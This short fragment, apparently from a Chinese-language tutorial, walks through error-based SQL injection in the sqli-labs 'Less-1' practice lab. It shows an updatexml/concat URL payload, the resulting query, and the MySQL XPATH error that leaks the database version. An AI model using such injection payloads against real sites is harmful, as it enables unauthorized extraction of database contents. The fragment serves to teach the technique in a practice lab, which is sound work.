 .app.mituan.zone/Less-1/?id=1' and updatexml(1, concat(0x7e,version()), 3) -- a
Welcome Dhakkan
拼接参数
select id,name,password from user where id='1' and updatexml(1,concat(0x7e,version()),3) -- a'
执行SQL
mysql> select id,name,password from user where id='1' and updatexml(1,concat(0x7e,version()),3) -- a'
-> ;
ERROR 1105 (HY000): XPATH syntax error: '~8.0.28'
mysql>
回显查询结果
Welcome Dhakkan
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1'